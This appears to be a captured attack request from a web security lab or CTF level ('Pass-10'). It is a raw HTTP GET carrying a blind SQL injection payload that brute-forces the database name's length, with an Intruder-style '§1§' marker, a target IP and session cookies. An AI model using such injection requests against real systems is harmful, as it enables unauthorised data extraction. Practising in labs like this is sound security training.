 GET /Pass-10/index.php?id=1%20and%20length(database())=§1§ HTTP/1.1
Host: 59.63.200.79:8815
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: UM_distinctid=16eab7f6c514a-055760ad9f74158-4c302b7a-144000-16eab7f6c5214e;
CNZZDATA1257137=cnzz_eid%3D1454789973-1574830299-%26ntime%3D1576826108;
ASPSESSIONIDAARTSDBR=AOADHMPBBHBLIDPFCHKEHAIM
Upgrade-Insecure-Requests: 1